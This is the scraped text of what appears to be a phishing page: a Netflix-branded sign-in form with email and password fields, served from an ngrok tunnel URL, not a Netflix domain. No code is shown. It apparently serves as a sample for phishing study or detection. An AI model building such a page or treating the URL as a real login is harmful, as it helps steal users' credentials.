 https://8efac3dd.ngrok.io/login.html
NETFLIX
Sign In
Email
Password
Forgot your email or password?
Sign In
Remember me